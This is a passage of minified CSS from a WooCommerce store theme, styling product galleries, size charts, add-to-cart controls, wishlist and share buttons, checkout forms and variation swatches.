.upsells.products>h2,.single-product .related.products>h2{font-family:var(--fontThird);font-weight:400;font-style:normal;letter-spacing:.1em;text-transform:uppercase;font-size:13px;margin-top:0;margin-bottom:3em}section.related.products ul.products{margin-left:-3px;margin-right:-3px}section.related.products ul.products .product{padding:0 3px}@media(min-width: 768px){.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image .pro-carousel-image #gallery-image{width:calc(83.33333% - 30px);margin:0 auto}.shop--single .summary .product_title{font-size:1.5rem}}@media(min-width: 1024px){.related.products>.prod-related-heading,.single-product .related.products>.prod-related-heading,.single-product .upsells.products>h2,.single-product .related.products>h2{font-size:15px}}@media only screen and (max-width: 47.99em){.c-product-item{height:100%}.c-product-item .c-scroll-fade-in-block .product-image-wrapper{height:auto}.c-product-item .c-scroll-fade-in-block{height:100%;-webkit-box-sizing:border-box;box-sizing:border-box}}table#size-chart{margin:0}#size-chart tr:nth-child(odd){background:none !important}.woocommerce .shop--single .summary #size-chart tr td,.woocommerce .shop--single .summary #size-chart tr th{font-size:.75rem;text-align:center}#size-chart tr th{font-family:Eina03}#size-chart tr:last-child,#size-chart tr:last-child td{border-bottom-color:rgba(0,0,0,0)}#size-chart tr,#size-chart tr th:first-child,#size-chart tr td:first-child{border-left:1px solid rgba(0,0,0,0)}#size-chart tr,#size-chart tr th:last-child,#size-chart tr td:last-child{border-right:1px solid rgba(0,0,0,0)}#size-chart tr:first-child th{border-top:1px solid rgba(0,0,0,0)}.product-addon-label,.product-addon-value{color:#000}.product-addon-label{font-family:var(--fontBody);font-weight:400;font-size:12px;letter-spacing:1px}.product-addon-value,.product-addon-options label span.woocommerce-Price-amount.amount{font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em}.product-addon-totals{margin-top:24px;margin-bottom:24px}.product-addon-options label span.woocommerce-Price-amount.amount{display:inline-block}.radio-label{display:block}.product-addon-options .check-label input[type=checkbox]+span:before{content:none}.product-addon-options .check-label:before{font-weight:normal;font-family:"FontAwesome";content:"";margin-right:10px;font-size:20px;line-height:0;cursor:pointer}.product-addon-options .check-label.checked:before{content:""}label.check-label{display:block}.product-addon-options p.form-row{float:none}.product-addon-options p.form-row{margin-top:14px;margin-bottom:0}.product-addon .form-row label{margin:0}label.check-label{position:relative;display:inline-block;padding-left:25px;cursor:pointer;vertical-align:middle;line-height:15px}.product-addon-options .check-label:before{position:absolute;top:50%;left:0;display:inline-block;width:15px;height:15px;content:"";-webkit-transition:border .2s ease;transition:border .2s ease;border:1px solid #a8b2ba;background:rgba(0,0,0,0);margin-right:0;margin-top:-7.5px}.product-addon-options .check-label.checked:before{content:"";border-color:#000}.product-addon-options .check-label:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.product-addon-options .check-label.checked:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}label.radio-label:before,label.radio-label:after{position:absolute;top:0;left:0;height:12px;width:12px;line-height:12px;text-align:center}label.radio-label:before{border:solid 1px #000;content:"";top:50%;left:0;margin-top:-6px}label.radio-label{cursor:pointer;position:relative;padding-left:18px;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}label.radio-label input{position:absolute;opacity:0;left:0;margin:0}label.radio-label.checked:after{top:50%;left:2px;width:8px;height:8px;background-color:#000;content:"";margin-top:-4px}.quantity{width:114px;height:38px;float:left}.quantity:not(.hidden) .qty{height:100%;width:100%;text-align:center;padding:0 38px;font-size:16px;line-height:38px;-moz-appearance:textfield;color:#000}.quantity:not(.hidden) .modify-qty{width:38px;font-size:20px}.quantity:not(.hidden) .modify-qty[data-click=plus]{border-left:1px solid #eee;right:0;text-align:center;padding-left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.quantity:not(.hidden) .modify-qty[data-click=minus]{border-right:1px solid #eee;left:0;text-align:center;padding-right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce-variation-add-to-cart{margin-top:24px}.cart .single_add_to_cart_button{width:212px;height:38px;background-color:#000;color:#fff;margin-left:10px;font-size:14px;position:relative;font-family:var(--fontPrimary);font-weight:600;letter-spacing:1px;border:1px solid #000;line-height:1;text-align:center;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);cursor:pointer;outline-width:0}.cart .single_add_to_cart_button:hover,.cart .single_add_to_cart_button:focus{background-color:#fff;color:#000}.cart .single_add_to_cart_button.disabled{opacity:1;background-color:rgba(0,0,0,0);border-color:#ddd;color:#ddd;cursor:not-allowed}.cart .single_add_to_cart_button:before{content:none}.summary .yith-wcwl-add-to-wishlist a{font-size:13px}.summary .yith-wcwl-add-to-wishlist a.remove_from_wishlist_custom.cta-wish:after{content:""}.summary .yith-wcwl-add-to-wishlist a.remove_from_wishlist_custom.cta-wish:before,.summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist.cta-wish:before{content:""}@media(min-width: 768px){.cart .woocommerce-variation-add-to-cart,.product-type-simple .entry-summary form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.cart.cart_wrapped .woocommerce-variation-add-to-cart{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cart .ws-row{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cart .single_add_to_cart_button{-webkit-box-flex:0;-ms-flex:0 0 212px;flex:0 0 212px}.cart .quantity{height:38px;float:none;-webkit-box-flex:0;-ms-flex:0 0 110px;flex:0 0 110px}.product-addon-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-addon-label{min-width:140px}.product-addon-value{text-align:right;-webkit-box-flex:1;-ms-flex:1;flex:1}.product-addon-row{max-width:300px;border-bottom:1px solid #ddd;padding-bottom:2px;margin-bottom:8px}}ul.accordion,ul.accordion li{padding:0;margin:0;list-style:none}.acc-toggle{position:relative;cursor:pointer;color:gray;-webkit-transition:color .3s;transition:color .3s}.product-details .acc-toggle{padding:1rem 0;border-top:1px solid #efefef}.prod-info-heading{font-weight:400;font-style:normal;letter-spacing:.1em;text-transform:uppercase;font-size:12px;margin-bottom:0;font-family:var(--fontBody);color:#666}.acc-inner{display:none}.acc-inner.-open{display:block}.acc-icon{z-index:10;position:absolute;top:50%;margin-top:-10px;right:0;width:20px;height:20px;-webkit-transform:scale(0.5);transform:scale(0.5)}.acc-icon:after,.acc-icon:before{content:"";position:absolute;background-color:gray;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out, -webkit-transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}.acc-icon:before{top:0;left:50%;width:1px;height:100%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.acc-icon:after{top:50%;left:0;width:100%;height:1px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.acc-icon.-open:before,.acc-icon:hover:before{-webkit-transform:translateX(-50%) rotate(-90deg);transform:translateX(-50%) rotate(-90deg)}.acc-icon.-open:after,.acc-icon:hover:after{-webkit-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.acc-item .acc-inner{padding:.5rem 0 2rem;color:#0a0a0a;font-size:13px;line-height:1.5;font-weight:300;font-family:var(--fontBody)}.acc-item .acc-inner p:first-child{margin-bottom:0}.acc-item .acc-inner p+p{margin:20px 0 0 0}.acc-item .acc-inner p:empty+p{margin-top:0}.acc-item .acc-inner p.label_fabric+p{margin-top:10px;line-height:1.15}.acc-item .acc-inner p.label_details+p{margin-top:10px}.acc-item .acc-inner p.label_fabric,.acc-item p.label_details{color:#666}.acc-item p.label_details+ul,.acc-item p.label_details+ul+ul{margin-left:0}.acc-item p.label_details+ul{margin-top:10px}.acc-item p.label_details+ul+ul+p,.acc-item ul+.label_details{margin-top:24px}ul.size_model li{display:inline-block}ul.size_model li:not(:last-child){margin-right:10px}ul.size_model>li>.label:after{content:":";display:inline-block;padding-right:6px}ul.size_model li:not(:last-child).list_label{display:block !important;margin-right:0;line-height:1.15}.product-details p.label_details+ul+ul{margin-top:5px}.-open .acc-toggle,.acc-toggle:hover,.acc-toggle:hover .prod-info-heading{color:#000}p.pd__extras__moreinfo,p.pd__extras__moreinfo a{color:#666}p.pd__extras__moreinfo .link_underline:before{background:#666}.add-to-wishlist-button>.tinv-wraper.woocommerce.tinv-wishlist.tinvwl-shortcode-add-to-cart{display:inline-block}.add-to-wishlist-button .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:after{content:"";font-family:"oecicon";font-size:15px;line-height:1;margin-left:5px}.add-to-wishlist-button .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list:after{content:""}.add-to-wishlist-button .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list,.add-to-wishlist-button .tinvwl-shortcode-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-position-shortcode{line-height:24px;font-size:13px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;cursor:pointer;-webkit-transition:all 100ms ease-in-out;transition:all 100ms ease-in-out}.add-to-wishlist-button .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list:before,.add-to-wishlist-button .tinvwl-shortcode-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-position-shortcode:before{content:"";margin-right:0px;position:absolute;bottom:0;left:0;width:100%;-webkit-transform-origin:right center;transform-origin:right center;height:1px;background:#000;-webkit-transform:scale(0, 1);transform:scale(0, 1);-webkit-transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1)}.add-to-wishlist-button .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list:hover:before,.add-to-wishlist-button .tinvwl-shortcode-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-position-shortcode:hover:before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1, 1);transform:scale(1, 1)}.wishlist__item__extras__actions button{letter-spacing:0px;padding:.75rem .2rem}.wishlist-footer>.wish-footer-col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media(min-width: 992px){.wishlist-footer>.wish-footer-col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.yith-wcwl-add-to-wishlist .hide{display:none}.summary .cart .yith-wcwl-add-to-wishlist{float:none;margin:0;text-align:center}.ws-row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap}.clear{clear:both}.ws-row{margin-left:-15px;margin-right:-15px;margin-top:15px;max-width:480px}.ws-row>div,.ws-row>.theme-social-icon{-ms-flex:1 1 0px;-webkit-box-flex:1;flex:1 1 0px;padding-right:15px;padding-left:15px;min-width:0}.summary .yith-wcwl-add-to-wishlist a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.summary .yith-wcwl-add-to-wishlist{border:none}.p-shared .sharing-tools{line-height:inherit}.theme-social-icon .sharing-tools__layer-1 .link-icon{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.link-icon:after{font-family:"oecicon";display:inline-block;line-height:1;margin-left:5px;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.link-icon.-share:after{content:""}.p-shared .sharing-tools__layer-1{display:inline-block}.entry-summary .theme-social-icon{display:block;margin:0;text-align:center}.sharing-tools{display:inline-block;position:relative;cursor:pointer}.sharing-tools__layer-1{opacity:1;-webkit-transition:opacity .3s linear .3s;transition:opacity .3s linear .3s}.sharing-tools__layer-2{position:absolute;top:0;left:0;width:100%;z-index:-1}.sharing-tools__layer-2>a{position:relative;display:inline-block;color:#000;pointer-events:none;margin:0 3px;opacity:0;overflow:hidden;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s}.theme-social-icon a:before,.woocommerce-wishlist .yith-wcwl-share a:before{font-size:18px;min-width:20px;display:inline-block}.sharing-tools.-open .sharing-tools__layer-1{opacity:0;-webkit-transition:opacity .3s linear 0s;transition:opacity .3s linear 0s}.sharing-tools.-open .sharing-tools__layer-2{z-index:1}.sharing-tools.-open .sharing-tools__layer-2>a{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:all}.summary .yith-wcwl-add-to-wishlist a.cta,.p-shared span.cta{line-height:24px;font-size:13px}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"";font-family:"oecicon";font-size:20px;line-height:1}.summary .yith-wcwl-add-to-wishlist a.cta{color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;cursor:pointer;-webkit-transition:all 100ms ease-in-out;transition:all 100ms ease-in-out;border-bottom:1px rgba(0,0,0,0) solid}.summary .yith-wcwl-add-to-wishlist a.cta:before{margin-right:0px;content:"";position:absolute;bottom:0;left:0;width:100%;-webkit-transform-origin:right center;transform-origin:right center;height:1px;background:#000;-webkit-transform:scale(0, 1);transform:scale(0, 1);-webkit-transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1)}.summary .yith-wcwl-add-to-wishlist a.cta:hover:before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1, 1);transform:scale(1, 1)}.summary .yith-wcwl-add-to-wishlist a:after{content:"";font-family:"oecicon";font-size:15px;line-height:1;margin-left:5px}.summary .yith-wcwl-add-to-wishlist a.remove_from_wishlist_custom:after{content:none}.summary .yith-wcwl-add-to-wishlist a.remove_from_wishlist_custom:before,.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.remove_from_wishlist_custom:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.remove_from_wishlist_custom:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.remove_from_wishlist_custom:before{content:""}.entry-summary .product-details{margin-top:25px}.prod-info{padding-top:30px;margin-bottom:25px}.pd__extras__productid{text-transform:uppercase;font-family:Eina03}.pd__extras>*{display:block}.pd__extras{margin-top:24px;font-size:12px;letter-spacing:1px}.pd__extras>*:not(:last-child){margin-bottom:20px}.light-copy{color:#888}.pdp__attribute__label,.product-addon-options .addon-name{display:block;margin-bottom:10px;font-family:Eina03;font-size:12px;font-weight:400;line-height:1.15;letter-spacing:1px;text-transform:uppercase;color:#000}.value.variations__attribute__value{padding:4px}.entry-summary .product-addon{margin:24px 0 0}.product-addon-value{font-size:12px}.swatch{border-radius:0}.swatch:before{border-radius:0;border-top:none;border-left:none;border-right:none;border-bottom:1px solid #ddd}.swatch.selected:before{border-color:#000}.swatch.swatch-label{color:#000;line-height:25px}.swatch.swatch-label.selected{font-weight:600}.swatch.swatch-color,.swatch.swatch-label{display:inline-block;vertical-align:top;text-align:center}.woocommerce .woocommerce-form__label-for-checkbox input[type=checkbox]+span{position:relative;padding-left:24px;display:inline-block}.woocommerce .woocommerce-form__label-for-checkbox input[type=checkbox]+span:before{content:"";width:12px;height:12px;background:none;border:1px solid #000;display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce input[type=checkbox]+span:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.woocommerce input[type=checkbox]:checked+span:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}.order--checkout--row:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.woocommerce-form__label-for-checkbox{display:block;margin-bottom:24px}.order--checkout__form__title{margin-bottom:24px}.form-row textarea::-webkit-input-placeholder, .form-row input::-webkit-input-placeholder, input::-webkit-input-placeholder{color:#888}.form-row textarea::-moz-placeholder, .form-row input::-moz-placeholder, input::-moz-placeholder{color:#888}.form-row textarea:-ms-input-placeholder, .form-row input:-ms-input-placeholder, input:-ms-input-placeholder{color:#888}.form-row textarea::-ms-input-placeholder, .form-row input::-ms-input-placeholder, input::-ms-input-placeholder{color:#888}.form-row textarea::placeholder,.form-row input::placeholder,input::placeholder{color:#888}.heading.checkout_heading,.order--checkout__summary__heading{font-weight:400;font-family:var(--fontSecondary)}.form__description{margin-top:12px;margin-bottom:0}body:not(.en) .form__description{font-family:var(--fontBody)}body:not(.en) .account__heading .heading,body:not(.en) .heading.checkout_heading{font-family:var(--fontBody)}body:not(.en) .account__heading.wishlist-title h1.heading.serif,.account__content>.tinv-wishlist>.tinv-header>h2{font-family:var(--fontSecondary)}.sharing-tools ul.social-icons-lists{padding:0;margin:0;list-style:none;font-size:0;text-align:center}.sharing-tools .social-icons-lists li.social-icons-list-item{margin:0 3px;line-height:1}.share_wish_link .sharing-tools>span{display:block}.share_wish_link .sharing-tools__layer-2{min-width:120px;right:0;left:auto}.woocommerce-wishlist .yith-wcwl-share li a,.woocommerce-wishlist .yith-wcwl-share li a span{width:20px;height:20px;top:auto}.woocommerce-wishlist .yith-wcwl-share li a span:before{line-height:20px;display:inline-block}.order--checkout--row .woocommerce-account-fields .form-row.create-account{margin-top:24px;padding:0}.order--checkout--row .woocommerce-account-fields{padding:0 .75rem}.form-row.place-order .woocommerce-terms-and-conditions-wrapper{margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.page-checkout .form__steps_wrap{margin-bottom:40px}.order--checkout__form__section:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}#order_comments_field,.form-row textarea{float:none}.woocommerce .label-inline input[type=checkbox]+span{font-weight:400;font-size:12px}.order--checkout__summary{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-top:18px}.order--checkout__actions--top{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-top:18px}.order--checkout__summary__heading{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order--checkout__actions--top .cta{font-size:.75rem}body:not(.en) .order__summary__row__descr{font-family:var(--fontBody)}.form-row.place-order,form.woocommerce-checkout #place_order{float:none}.woocommerce-terms-and-conditions-wrapper *{float:none}form.woocommerce-checkout #place_order{display:inline-block !important;height:auto;border:1px solid}form.woocommerce-checkout .payment_box{padding:0;border:none}form.woocommerce-checkout .payment_box fieldset.wooSquare-checkout{border:none;padding:0;margin:20px 0 0}form.woocommerce-checkout .payment_box fieldset.wooSquare-checkout p:first-child{font-size:.95rem;line-height:1.5rem;margin-bottom:20px}form.woocommerce-checkout .payment_box fieldset.wooSquare-checkout .form-row{padding:0}form.woocommerce-checkout .payment_box fieldset.wooSquare-checkout .form-row label{display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;text-transform:uppercase;line-height:1.15;color:#888}.page-privacy-policy .page ul{padding:0;list-style:none;margin:0}.page-privacy-policy .page ol{margin-top:24px;font-weight:500;font-family:var(--fontBody)}.page-privacy-policy .page ol li,.page-privacy-policy .page ol li b{font-family:inherit;font-weight:inherit}.page-privacy-policy .page p,.page-privacy-policy .page ul li,.page-privacy-policy .page p *,.page-privacy-policy .page ul li *{font-weight:300 !important;font-size:.85rem}@media only screen and (min-width: 48em){form.woocommerce-checkout #place_order{width:48%;min-width:270px}.input-list--item:not(:last-child),.input-list .form-row:not(:last-child){margin-right:1.5rem}}#product_image_modal .remodal_wraper.shop--single{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;min-height:100%;height:auto}.remodal-wrapper .single-product-gallery.width_100{position:relative}#product_image_modal .remodal_wraper.shop--single .width_100{margin:0}#product_image_modal{padding:24px 0;width:100%;max-width:100%;min-height:100%;height:auto !important;margin:0;position:relative}.remodal-wrapper .single-product-gallery.width_50{position:relative}body.single-gallery-vertical .remodal-wrapper{overflow:auto}.woocommerce #product_image_modal .remodal_wraper.shop--single .width_100{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;max-width:90em;padding-left:.75rem;padding-right:.75rem;margin-right:auto;margin-left:auto;float:none}.single-gallery-slider.single-gallery-vertical .remodal_wraper .pro-carousel-thumb,.single-gallery-slider.single-gallery-vertical .remodal_wraper .single-product-gallery:not(.pro-single-image) .pro-carousel-image{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem}.remodal_wraper .single-product-gallery:not(.pro-single-image) .pro-carousel-image .slick-slide img{width:100%;max-height:none}.remodal_wraper .pro-carousel-thumb .slick-vertical .slick-slide{float:none}.pdp__attribute--group .about_size_wraper .bodyshape_info>.pop-up-button{line-height:1}.pdp__attribute--group .info_show_wrap .size_info{margin-left:5px}.pro-carousel-image>#gallery-image>.slick-list>.slick-track>.slick-slide{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (min-width: 47.99em){.single-gallery-slider.single-gallery-vertical .remodal_wraper .pro-carousel-thumb{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;max-width:16.66667%;padding-top:0}.single-gallery-slider.single-gallery-vertical .remodal_wraper .single-product-gallery:not(.pro-single-image) .pro-carousel-image{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;max-width:66.66667%}}@media only screen and (min-width: 64.01em){.single-gallery-slider.single-gallery-vertical .remodal_wraper .pro-carousel-thumb{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;max-width:8.33333%}}@media(min-width: 768px){.order--checkout__summary__heading{cursor:default}.pdp__attribute--group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.pdp__attribute--group>div{display:inline-block;vertical-align:top}.pdp__attribute--group>div:not(:last-child){margin-right:24px}.shop-container.with-left-sidebar .shop-sidebar{margin-top:30px}.pd__extras__productid.offset{float:right;margin-top:5px}.woocommerce .shop--single .single-product-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.single-gallery-slider.single-gallery-vertical .pro-carousel-thumb{width:16.66667%;-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0}.single-gallery-slider.single-gallery-vertical .pro-carousel-thumb{padding-top:40px}.single-gallery-slider.single-gallery-vertical .single-product-gallery:not(.pro-single-image) .pro-carousel-image{width:calc(83.33333% - 30px);-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}.single-gallery-slider.single-gallery-vertical .pro-single-image .pro-carousel-image{width:100%}.woocommerce .shop--single:not(.remodal_wraper) .single-product-gallery,.woocommerce .shop--single .summary,.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image+.summary,.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50% !important;width:50%}.single-gallery-slider.single-gallery-vertical .pro-carousel-image{border-right:1px solid}.single-gallery-slider .pro-thumb.tns-nav-active img,.single-gallery-slider.single-gallery-vertical .pro-carousel-image{border-color:#e8e8e8}.woocommerce .shop--single .summary,.single-gallery-slider.single-gallery-vertical .single-product-gallery+.summary{padding-bottom:40px}}@media(min-width: 1024px){.prod-info{padding-top:50px;margin-bottom:35px}.prod-info-heading{font-size:13px}.entry-summary .price>.amount,.product-addon-value>.amount{font-size:15px}.entry-summary .product-details{margin-top:35px}}.mini-product--group .mini-product__link img{width:94px;max-height:none}@media(min-width: 1200px){.entry-summary .product-details{margin-top:40px}.prod-info{margin-bottom:40px}}@media(max-width: 767px){.pdp__attribute--group>.pdp__attribute,.ws-row{margin-top:24px}.quantity{float:none}.cart .single_add_to_cart_button{margin:24px 0 0;display:block;width:100%;height:auto;padding:1rem 1.5rem;font-size:.875rem}.entry-summary .ws-row>div:not(:last-child),.entry-summary .ws-row>span:not(:last-child){margin-bottom:20px;display:block}.entry-summary .ws-row{display:block;text-align:center}}.wishlist-in-stock{font-size:.85rem;font-weight:300}.mini-product__item.mini-product__price.display--small-only .amount{font-size:.95rem}.product-list__headings{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:24px}.button--full.add-to-cart{font-weight:600}.wishlist__item__extras .value.tinvwl-txt{font-size:.85rem}@media only screen and (min-width: 81.26em){.tinv-wishlist .tinvwl-table-manage-list .wishlist__item__col.wishlist__item__cb{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 3%;flex:0 0 3%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wishlist__item__extras,.wishlist__item__extras--headings{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 57%;flex:0 0 57%}.wishlist__item__details,.wishlist__item__details--headings{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%}.wishlist__item__extras__col{-webkit-box-flex:0;-ms-flex:0 0 94px;flex:0 0 94px;text-align:center}.wishlist__item__extras__col:not(:last-child){margin-right:1.5rem}.wishlist__item__extras__actions{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}}.woocommerce.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item):hover,.woocommerce.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover{-webkit-box-shadow:none !important;box-shadow:none !important}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item,.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .shop-content .variable-items-wrapper .variable-item{border-radius:0px;padding:0px;-webkit-box-shadow:none !important;box-shadow:none !important}.woo-variation-swatches-stylesheet-enabled .shop-content .variable-items-wrapper .variable-item:not(.radio-variable-item).selected{-webkit-box-shadow:none !important;box-shadow:none !important}.woo-variation-swatches-stylesheet-enabled .shop-content .variable-items-wrapper .variable-item:not(.radio-variable-item)+.variable-item:not(.radio-variable-item):hover{-webkit-box-shadow:none !important;box-shadow:none !important}ul.products .woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item{padding:1px}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item){margin-top:0;margin-bottom:0;margin-right:0}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item)+.variable-item:not(.radio-variable-item){margin-left:15px}.woo-variation-items-wrapper .variable-items-wrapper [data-wvstooltip]:after{content:"";position:absolute;left:-4px;top:-4px;right:-4px;bottom:-4px;border-left:none;border-right:none;border-top:none;border-bottom:1px solid 